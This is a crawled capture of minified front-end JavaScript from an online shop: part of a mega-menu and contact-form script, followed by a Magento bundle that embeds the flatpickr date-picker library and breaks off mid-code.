setmenuheight_multitab('2');});jQuery('.colultabthree > li').on(event,function(){jQuery('.colultabthree > li').removeClass('main_openactive03_sub2');jQuery(this).addClass('main_openactive03_sub2');setmenuheight_multitab('3')});jQuery("#megamenu_submit").click(function(){var name=jQuery("#name").val();var menuemail=document.getElementById('menuemail');var filter=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!filter.test(menuemail.value)){alert('Please provide a valid email address');menuemail.focus;return false;}
var menuemail=jQuery("#menuemail").val();var comment=jQuery("#comment").val();var telephone=jQuery("#telephone").val();var hideit=jQuery("#hideit").val();var base_url=jQuery("#base_url").val();var dataString='name='+name+'&email='+menuemail+'&comment='+comment+'&telephone='+telephone+'&hideit='+hideit;if(name==''||menuemail==''||comment==''){alert("Please Fill All Fields");}else{jQuery('#megamenu_submit').attr('id','menu_submit_loader');jQuery.ajax({type:"POST",url:base_url+"contact/index/post/",data:dataString,cache:false,success:function(result){alert('Your inquiry was submitted and will be responded to as soon as possible. Thank you for contacting us.');jQuery('#menu_submit_loader').attr('id','megamenu_submit');}});}
return false;});jQuery(".categoriesmenu li > a").hover(function(){var c_block=jQuery(this).closest('li').find('.categoryblockcontent').html();if(c_block){jQuery(this).closest('.megamenu').find('.right.rootmegamenu_block').html(c_block);}else{}},function(){});});var msnry;function loadMasonry(){if(document.getElementsByClassName("rootmenu")[0]){var rootmenu_cls=document.getElementsByClassName("rootmenu")[0];var elem=rootmenu_cls.getElementsByClassName("grid");var n=elem.length;for(var i=0;i<n;i++){if(typeof msnry!=="undefined"&&window.innerWidth<desktopStartFrom){msnry.destroy();elem[i].removeAttribute('style','');jQuery('.grid > div').attr('style','');}else{msnry=new Masonry(elem[i],{});}}}}
loadMasonry();});function setmenuheight(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu").css('height','100%');jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .tabmenu .mainmenuwrap").innerHeight();var MultitabMaxHeight2=jQuery(".hover .tabmenu .main_openactive01 .verticalopen").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery(".hover .tabmenu .main_openactive01 .verticalopen").css('min-height',MultitabMaxHeight);jQuery(".hover .tabmenu").css('height',MultitabMaxHeight+20);}}
function setmenuheight_horizontal(){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".tabmenu02").css('height','100%');jQuery(".verticalopen02").css('height','100%');}else{var final_hor_width=jQuery('.main_openactive02 .verticalopen02').innerHeight();jQuery(".main_openactive02 .verticalopen02").css('height',final_hor_width);jQuery(".hover .tabmenu02").css('height',final_hor_width+80);}}
function setmenuheight_multitab(val){var w_inner_width=window.innerWidth;if(w_inner_width<=desktopStartFrom){jQuery(".fourcoltab").css('height','100%');}else{var MultitabMaxHeight=jQuery(".hover .fourcoltab .colultabone").innerHeight();var MultitabMaxHeight2=jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").innerHeight();var MultitabMaxHeight3=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").innerHeight();var MultitabMaxHeight4=jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree .main_openactive03_sub2 .resultdiv").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight3>MultitabMaxHeight?MultitabMaxHeight3:MultitabMaxHeight;MultitabMaxHeight=MultitabMaxHeight4>MultitabMaxHeight?MultitabMaxHeight4:MultitabMaxHeight;jQuery(".hover .fourcoltab .main_openactive03 .colultabtwo").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .colultabthree").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .main_openactive03 .main_openactive03_sub1 .resultdiv").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab .colultabonenofound").css('min-height',MultitabMaxHeight);jQuery(".hover .fourcoltab").css('height',MultitabMaxHeight+20);}}
function setAllCategoryMenuHeight(){var wrapper_width=jQuery(".rootmenu").innerWidth();var left_side_width=jQuery(".verticalmenu02").innerWidth();if(jQuery(window).width()<desktopStartFrom){jQuery(".varticalmenu_main.fullwidth").css('margin-left',0);jQuery(".varticalmenu_main.fullwidth").css('width','100%');jQuery(".varticalmenu_main.fullwidth").css('min-height','auto');jQuery(".varticalmenu_main.halfwidth").css('margin-left',0);jQuery(".varticalmenu_main.halfwidth").css('width','100%');jQuery(".varticalmenu_main.halfwidth").css('min-height','auto');}else{var MultitabMaxHeight=jQuery(".all-category-wrapper ul.vertical-list").innerHeight();var MultitabMaxHeight2=jQuery(".all-category-wrapper ul.vertical-list .hover_allcategories").innerHeight();MultitabMaxHeight=MultitabMaxHeight2>MultitabMaxHeight?MultitabMaxHeight2:MultitabMaxHeight;jQuery('.all-category-wrapper .varticalmenu_main').css("display","");jQuery(".all-category-wrapper .varticalmenu_main").css('min-height',MultitabMaxHeight);jQuery(".all-category-wrapper .varticalmenu_main").css('margin-left',left_side_width);jQuery(".all-category-wrapper .varticalmenu_main.halfwidth").css('width',wrapper_width/2);jQuery(".all-category-wrapper .varticalmenu_main.fullwidth").css('width',wrapper_width-left_side_width);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js
body_size: 505520
content:
require.config({"config": {
        "jsbuild":{"MageWorx_DeliveryDate/js/flatpicker/index.min.js":"!function(e,n){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=n():\"function\"==typeof define&&define.amd?define(n):(e=\"undefined\"!=typeof globalThis?globalThis:e||self).flatpickr=n()}(this,(function(){\"use strict\";var e=function(){return(e=Object.assign||function(e){for(var n,t=1,a=arguments.length;t<a;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};function n(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var a=Array(e),i=0;for(n=0;n<t;n++)for(var o=arguments[n],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}\nvar t=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:\"F j, Y\",altInput:!1,altInputClass:\"form-control input\",animate:\"object\"==typeof window&&-1===window.navigator.userAgent.indexOf(\"MSIE\"),ariaDateFormat:\"F j, Y\",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return\"undefined\"!=typeof console&&console.warn(e)},getWeek:function(e){var n=new Date(e.getTime());n.setHours(0,0,0,0),n.setDate(n.getDate()+3-(n.getDay()+6)%7);var t=new Date(n.getFullYear(),0,4);return 1+Math.round(((n.getTime()-t.getTime())/ 864e5-3+(t.getDay()+6)%7)/ 7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z'></path></svg>\",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:void 0,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z'></path></svg>\",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"]},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var n=e%100;if(n>3&&n<21)return\"th\";switch(n%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\"}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:!1},o=function(e,n){return void 0===n&&(n=2),(\"000\"+e).slice(-1*n)},r=function(e){return!0===e?1:0};function l(e,n){var t;return function(){var a=this,i=arguments;clearTimeout(t),t=setTimeout((function(){return e.apply(a,i)}),n)}}\nvar c=function(e){return e instanceof Array?e:[e]};function s(e,n,t){if(!0===t)return e.classList.add(n);e.classList.remove(n)}\nfunction d(e,n,t){var a=window.document.createElement(e);return n=n||\"\",t=t||\"\",a.className=n,void 0!==t&&(a.textContent=t),a}\nfunction u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}\nfunction f(e,n){return n(e)?e:e.parentNode?f(e.parentNode,n):void 0}\nfunction m(e,n){var t=d(\"div\",\"numInputWrapper\"),a=d(\"input\",\"numInput \"+e),i=d(\"span\",\"arrowUp\"),o=d(\"span\",\"arrowDown\");if(-1===navigator.userAgent.indexOf(\"MSIE 9.0\")?a.type=\"number\":(a.type=\"text\",a.pattern=\"\\\\d*\"),void 0!==n)for(var r in n)a.setAttribute(r,n[r]);return t.appendChild(a),t.appendChild(i),t.appendChild(o),t}\nfunction g(e){try{return\"function\"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(n){return e.target}}\nvar p=function(){},h=function(e,n,t){return t.months[n?\"shorthand\":\"longhand\"][e]},v={D:p,F:function(e,n,t){e.setMonth(t.months.longhand.indexOf(n))},G:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},H:function(e,n){e.setHours(parseFloat(n))},J:function(e,n){e.setDate(parseFloat(n))},K:function(e,n,t){e.setHours(e.getHours()%12+12*r(new RegExp(t.amPM[1],\"i\").test(n)))},M:function(e,n,t){e.setMonth(t.months.shorthand.indexOf(n))},S:function(e,n){e.setSeconds(parseFloat(n))},U:function(e,n){return new Date(1e3*parseFloat(n))},W:function(e,n,t){var a=parseInt(n),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+t.firstDayOfWeek),i},Y:function(e,n){e.setFullYear(parseFloat(n))},Z:function(e,n){return new Date(n)},d:function(e,n){e.setDate(parseFloat(n))},h:function(e,n){e.setHours((e.getHours()>=12?12:0)+parseFloat(n))},i:function(e,n){e.setMinutes(parseFloat(n))},j:function(e,n){e.setDate(parseFloat(n))},l:p,m:function(e,n){e.setMonth(parseFloat(n)-1)},n:function(e,n){e.setMonth(parseFloat(n)-1)},s:function(e,n){e.setSeconds(parseFloat(n))},u:function(e,n){return new Date(parseFloat(n))},w:p,y:function(e,n){e.setFullYear(2e3+parseFloat(n))}},D={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\"},w={Z:function(e){return e.toISOString()},D:function(e,n,t){return n.weekdays.shorthand[w.w(e,n,t)]},F:function(e,n,t){return h(w.n(e,n,t)-1,!1,n)},G:function(e,n,t){return o(w.h(e,n,t))},H:function(e){return o(e.getHours())},J:function(e,n){return void 0!==n.ordinal?e.getDate()+n.ordinal(e.getDate()):e.getDate()},K:function(e,n){return n.amPM[r(e.getHours()>11)]},M:function(e,n){return h(e.getMonth(),!0,n)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/ 1e3},W:function(e,n,t){return t.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,n){return n.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,n,a){var i=a||r;return void 0===t.formatDate||c?n.split(\"\").map((function(n,a,o){return w[n]&&\"\\\\\"!==o[a-1]?w[n](e,i,t):\"\\\\\"!==n?n:\"\"})).join(\"\"):t.formatDate(e,n,i)}},C=function(e){var n=e.config,t=void 0===n?a:n,o=e.l10n,r=void 0===o?i:o;return function(e,n,i,o){if(0===e||e){var l,c=o||r,s=e;if(e instanceof Date)l=new Date(e.getTime());else if(\"string\"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else if(\"string\"==typeof e){var d=n||(t||a).dateFormat,u=String(e).trim();if(\"today\"===u)l=new Date,i=!0;else if(t&&t.parseDate)l=t.parseDate(e,d);else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else{for(var f=void 0,m=[],g=0,p=0,h=\"\";g<d.length;g++){var w=d[g],b=\"\\\\\"===w,C=\"\\\\\"===d[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m[\"Y\"!==w?\"push\":\"unshift\"]({fn:v[w],val:M[++p]})}else b||(h+=\".\")}\nl=t&&t.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),m.forEach((function(e){var n=e.fn,t=e.val;return l=n(l,t,c)||l})),l=f?l:void 0}}\nif(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;t.errorHandler(new Error(\"Invalid date provided: \"+s))}}};function M(e,n,t){return void 0===t&&(t=!0),!1!==t?new Date(e.getTime()).setHours(0,0,0,0)-new Date(n.getTime()).setHours(0,0,0,0):e.getTime()-n.getTime()}\nvar y=function(e,n,t){return 3600*e+60*n+t},x=864e5;function E(e){var n=e.defaultHour,t=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();n<i&&(n=i),n===i&&t<o&&(t=o),n===i&&t===o&&a<r&&(a=e.minDate.getSeconds())}\nif(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(n=Math.min(n,l))===l&&(t=Math.min(c,t)),n===l&&t===c&&(a=e.maxDate.getSeconds())}\nreturn{hours:n,minutes:t,seconds:a}}\"function\"!=typeof Object.assign&&(Object.assign=function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];if(!e)throw TypeError(\"Cannot convert undefined or null to object\");for(var a=function(n){n&&Object.keys(n).forEach((function(t){return e[t]=n[t]}))},i=0,o=n;i<o.length;i++){var r=o[i];a(r)}\nreturn e});function k(p,v){var w={config:e(e({},a),I.defaultConfig),l10n:i};function k(){var e;return(null===(e=w.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}\nfunction T(e){return e.bind(w)}\nfunction S(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility=\"hidden\",w.calendarContainer.style.display=\"block\"),void 0!==w.daysContainer){var n=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=n+\"px\",w.calendarContainer.style.width=n+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+\"px\",w.calendarContainer.style.removeProperty(\"visibility\"),w.calendarContainer.style.removeProperty(\"display\")}}))}\nfunction _(e){if(0===w.selectedDates.length){var n=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),t=E(w.config);n.setHours(t.hours,t.minutes,t.seconds,n.getMilliseconds()),w.selectedDates=[n],w.latestSelectedDateObj=n}\nvoid 0!==e&&\"blur\"!==e.type&&function(e){e.preventDefault();var n=\"keydown\"===e.type,t=g(e),a=t;void 0!==w.amPM&&t===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute(\"min\")),l=parseFloat(a.getAttribute(\"max\")),c=parseFloat(a.getAttribute(\"step\")),s=parseInt(a.value,10),d=e.delta||(n?38===e.which?1:-1:0),u=s+c*d;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&L(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&L(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+s===23:Math.abs(u-s)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;O(),ye(),w._input.value!==a&&w._debouncedChange()}\nfunction O(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,n,t=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 0!==w.amPM&&(e=t,n=w.amPM.textContent,t=e%12+12*r(n===w.l10n.amPM[1]));var o=void 0!==w.config.minTime||w.config.minDate&&w.minDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.minDate,!0),l=void 0!==w.config.maxTime||w.config.maxDate&&w.maxDateHasTime&&w.latestSelectedDateObj&&0===M(w.latestSelectedDateObj,w.config.maxDate,!0);if(void 0!==w.config.maxTime&&void 0!==w.config.minTime&&w.config.minTime>w.config.maxTime){var c=y(w.config.minTime.getHours(),w.config.minTime.getMinutes(),w.config.minTime.getSeconds()),s=y(w.config.maxTime.getHours(),w.config.maxTime.getMinutes(),w.config.maxTime.getSeconds()),d=y(t,a,i);if(d>s&&d<c){var u=function(e){var n=Math.floor(e / 3600),t=(e-3600*n)/ 60;return[n,t,e-3600*n-60*t]}(c);t=u[0],a=u[1],i=u[2]}}else{if(l){var f=void 0!==w.config.maxTime?w.config.maxTime:w.config.maxDate;(t=Math.min(t,f.getHours()))===f.getHours()&&(a=Math.min(a,f.getMinutes())),a===f.getMinutes()&&(i=Math.min(i,f.getSeconds()))}\nif(o){var m=void 0!==w.config.minTime?w.config.minTime:w.config.minDate;(t=Math.max(t,m.getHours()))===m.getHours()&&a<m.getMinutes()&&(a=m.getMinutes()),a===m.getMinutes()&&(i=Math.max(i,m.getSeconds()))}}\nA(t,a,i)}}\nfunction F(e){var n=e||w.latestSelectedDateObj;n&&n instanceof Date&&A(n.getHours(),n.getMinutes(),n.getSeconds())}\nfunction A(e,n,t){void 0!==w.latestSelectedDateObj&&w.latestSelectedDateObj.setHours(e%24,n,t||0,0),w.hourElement&&w.minuteElement&&!w.isMobile&&(w.hourElement.value=o(w.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),w.minuteElement.value=o(n),void 0!==w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(e>=12)]),void 0!==w.secondElement&&(w.secondElement.value=o(t)))}\nfunction N(e){var n=g(e),t=parseInt(n.value)+(e.delta||0);(t / 1e3>1||\"Enter\"===e.key&&!/[^\\d]/.test(t.toString()))&&ee(t)}\nfunction P(e,n,t,a){return n instanceof Array?n.forEach((function(n){return P(e,n,t,a)})):e instanceof Array?e.forEach((function(e){return P(e,n,t,a)})):(e.addEventListener(n,t,a),void w._handlers.push({remove:function(){return e.removeEventListener(n,t,a)}}))}\nfunction Y(){De(\"onChange\")}\nfunction j(e,n){var t=void 0!==e?w.parseDate(e):w.latestSelectedDateObj||(w.config.minDate&&w.config.minDate>w.now?w.config.minDate:w.config.maxDate&&w.config.maxDate<w.now?w.config.maxDate:w.now),a=w.currentYear,i=w.currentMonth;try{void 0!==t&&(w.currentYear=t.getFullYear(),w.currentMonth=t.getMonth())}catch(e){e.message=\"Invalid date supplied: \"+t,w.config.errorHandler(e)}\nn&&w.currentYear!==a&&(De(\"onYearChange\"),q()),!n||w.currentYear===a&&w.currentMonth===i||De(\"onMonthChange\"),w.redraw()}\nfunction H(e){var n=g(e);~n.className.indexOf(\"arrow\")&&L(e,n.classList.contains(\"arrowUp\")?1:-1)}\nfunction L(e,n,t){var a=e&&g(e),i=t||a&&a.parentNode&&a.parentNode.firstChild,o=we(\"increment\");o.delta=n,i&&i.dispatchEvent(o)}\nfunction R(e,n,t,a){var i=ne(n,!0),o=d(\"span\",e,n.getDate().toString());return o.dateObj=n,o.$i=a,o.setAttribute(\"aria-label\",w.formatDate(n,w.config.ariaDateFormat)),-1===e.indexOf(\"hidden\")&&0===M(n,w.now)&&(w.todayDateElem=o,o.classList.add(\"today\"),o.setAttribute(\"aria-current\",\"date\")),i?(o.tabIndex=-1,be(n)&&(o.classList.add(\"selected\"),w.selectedDateElem=o,\"range\"===w.config.mode&&(s(o,\"startRange\",w.selectedDates[0]&&0===M(n,w.selectedDates[0],!0)),s(o,\"endRange\",w.selectedDates[1]&&0===M(n,w.selectedDates[1],!0)),\"nextMonthDay\"===e&&o.classList.add(\"inRange\")))):o.classList.add(\"flatpickr-disabled\"),\"range\"===w.config.mode&&function(e){return!(\"range\"!==w.config.mode||w.selectedDates.length<2)&&(M(e,w.selectedDates[0])>=0&&M(e,w.selectedDates[1])<=0)}(n)&&!be(n)&&o.classList.add(\"inRange\"),w.weekNumbers&&1===w.config.showMonths&&\"prevMonthDay\"!==e&&a%7==6&&w.weekNumbers.insertAdjacentHTML(\"beforeend\",\"<span class='flatpickr-day'>\"+w.config.getWeek(n)+\"</span>\"),De(\"onDayCreate\",o),o}\nfunction W(e){e.focus(),\"range\"===w.config.mode&&oe(e)}\nfunction B(e){for(var n=e>0?0:w.config.showMonths-1,t=e>0?w.config.showMonths:-1,a=n;a!=t;a+=e)for(var i=w.daysContainer.children[a],o=e>0?0:i.children.length-1,r=e>0?i.children.length:-1,l=o;l!=r;l+=e){var c=i.children[l];if(-1===c.className.indexOf(\"hidden\")&&ne(c.dateObj))return c}}\nfunction J(e,n){var t=k(),a=te(t||document.body),i=void 0!==e?e:a?t:void 0!==w.selectedDateElem&&te(w.selectedDateElem)?w.selectedDateElem:void 0!==w.todayDateElem&&te(w.todayDateElem)?w.todayDateElem:B(n>0?1:-1);void 0===i?w._input.focus():a?function(e,n){for(var t=-1===e.className.indexOf(\"Month\")?e.dateObj.getMonth():w.currentMonth,a=n>0?w.config.showMonths:-1,i=n>0?1:-1,o=t-w.currentMonth;o!=a;o+=i)for(var r=w.daysContainer.children[o],l=t-w.currentMonth===o?e.$i+n:n<0?r.children.length-1:0,c=r.children.length,s=l;s>=0&&s<c&&s!=(n>0?c:-1);s+=i){var d=r.children[s];if(-1===d.className.indexOf(\"hidden\")&&ne(d.dateObj)&&Math.abs(e.$i-s)>=Math.abs(n))return W(d)}\nw.changeMonth(i),J(B(i),0)}(i,n):W(i)}\nfunction K(e,n){for(var t=(new Date(e,n,1).getDay()-w.l10n.firstDayOfWeek+7)%7,a=w.utils.getDaysInMonth((n-1+12)%12,e),i=w.utils.getDaysInMonth(n,e),o=window.document.createDocumentFragment(),r=w.config.showMonths>1,l=r?\"prevMonthDay hidden\":\"prevMonthDay\",c=r?\"nextMonthDay hidden\":\"nextMonthDay\",s=a+1-t,u=0;s<=a;s++,u++)o.appendChild(R(\"flatpickr-day \"+l,new Date(e,n-1,s),0,u));for(s=1;s<=i;s++,u++)o.appendChild(R(\"flatpickr-day\",new Date(e,n,s),0,u));for(var f=i+1;f<=42-t&&(1===w.config.showMonths||u%7!=0);f++,u++)o.appendChild(R(\"flatpickr-day \"+c,new Date(e,n+1,f%i),0,u));var m=d(\"div\",\"dayContainer\");return m.appendChild(o),m}\nfunction U(){if(void 0!==w.daysContainer){u(w.daysContainer),w.weekNumbers&&u(w.weekNumbers);for(var e=document.createDocumentFragment(),n=0;n<w.config.showMonths;n++){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),e.appendChild(K(t.getFullYear(),t.getMonth()))}\nw.daysContainer.appendChild(e),w.days=w.daysContainer.firstChild,\"range\"===w.config.mode&&1===w.selectedDates.length&&oe()}}\nfunction q(){if(!(w.config.showMonths>1||\"dropdown\"!==w.config.monthSelectorType)){var e=function(e){return!(void 0!==w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&e<w.config.minDate.getMonth())&&!(void 0!==w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()&&e>w.config.maxDate.getMonth())};w.monthsDropdownContainer.tabIndex=-1,w.monthsDropdownContainer.innerHTML=\"\";for(var n=0;n<12;n++)if(e(n)){var t=d(\"option\",\"flatpickr-monthDropdown-month\");t.value=new Date(w.currentYear,n).getMonth().toString(),t.textContent=h(n,w.config.shorthandCurrentMonth,w.l10n),t.tabIndex=-1,w.currentMonth===n&&(t.selected=!0),w.monthsDropdownContainer.appendChild(t)}}}\nfunction $(){var e,n=d(\"div\",\"flatpickr-month\"),t=window.document.createDocumentFragment();w.config.showMonths>1||\"static\"===w.config.monthSelectorType?e=d(\"span\",\"cur-month\"):(w.monthsDropdownContainer=d(\"select\",\"flatpickr-monthDropdown-months\"),w.monthsDropdownContainer.setAttribute(\"aria-label\",w.l10n.monthAriaLabel),P(w.monthsDropdownContainer,\"change\",(function(e){var n=g(e),t=parseInt(n.value,10);w.changeMonth(t-w.currentMonth),De(\"onMonthChange\")})),q(),e=w.monthsDropdownContainer);var a=m(\"cur-year\",{tabindex:\"-1\"}),i=a.getElementsByTagName(\"input\")[0];i.setAttribute(\"aria-label\",w.l10n.yearAriaLabel),w.config.minDate&&i.setAttribute(\"min\",w.config.minDate.getFullYear().toString()),w.config.maxDate&&(i.setAttribute(\"max\",w.config.maxDate.getFullYear().toString()),i.disabled=!!w.config.minDate&&w.config.minDate.getFullYear()===w.config.maxDate.getFullYear());var o=d(\"div\",\"flatpickr-current-month\");return o.appendChild(e),o.appendChild(a),t.appendChild(o),n.appendChild(t),{container:n,yearElement:i,monthElement:e}}\nfunction V(){u(w.monthNav),w.monthNav.appendChild(w.prevMonthNav),w.config.showMonths&&(w.yearElements=[],w.monthElements=[]);for(var e=w.config.showMonths;e--;){var n=$();w.yearElements.push(n.yearElement),w.monthElements.push(n.monthElement),w.monthNav.appendChild(n.container)}\nw.monthNav.appendChild(w.nextMonthNav)}\nfunction z(){w.weekdayContainer?u(w.weekdayContainer):w.weekdayContainer=d(\"div\",\"flatpickr-weekdays\");for(var e=w.config.showMonths;e--;){var n=d(\"div\",\"flatpickr-weekdaycontainer\");w.weekdayContainer.appendChild(n)}\nreturn G(),w.weekdayContainer}\nfunction G(){if(w.weekdayContainer){var e=w.l10n.firstDayOfWeek,t=n(w.l10n.weekdays.shorthand);e>0&&e<t.length&&(t=n(t.splice(e,t.length),t.splice(0,e)));for(var a=w.config.showMonths;a--;)w.weekdayContainer.children[a].innerHTML=\"\\n      <span class='flatpickr-weekday'>\\n        \"+t.join(\"</span><span class='flatpickr-weekday'>\")+\"\\n      </span>\\n      \"}}\nfunction Z(e,n){void 0===n&&(n=!0);var t=n?e:e-w.currentMonth;t<0&&!0===w._hidePrevMonthArrow||t>0&&!0===w._hideNextMonthArrow||(w.currentMonth+=t,(w.currentMonth<0||w.currentMonth>11)&&(w.currentYear+=w.currentMonth>11?1:-1,w.currentMonth=(w.currentMonth+12)%12,De(\"onYearChange\"),q()),U(),De(\"onMonthChange\"),Ce())}\nfunction Q(e){return w.calendarContainer.contains(e)}\nfunction X(e){if(w.isOpen&&!w.config.inline){var 